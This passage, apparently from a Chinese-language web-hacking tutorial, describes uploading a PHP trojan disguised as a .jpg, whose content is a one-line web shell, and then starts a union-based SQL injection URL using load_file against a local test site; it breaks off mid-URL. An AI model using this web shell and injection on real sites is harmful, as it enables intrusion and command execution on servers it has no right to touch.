 未知区域 (混合)
图 28
假设我们可以上传图片，或者txt、zip 等其它东西，我们把木
马改成jpg 后缀，上传后路径为/upload/2004091201.jpg。
“2004091201.jpg”中的内容为<?phpsystem($cmd)?>。OK！我们开
始提交语句：http://localhost/site/display.php?
d=451%20and%201=2%20%20union%20select%201,2,load_file('C:/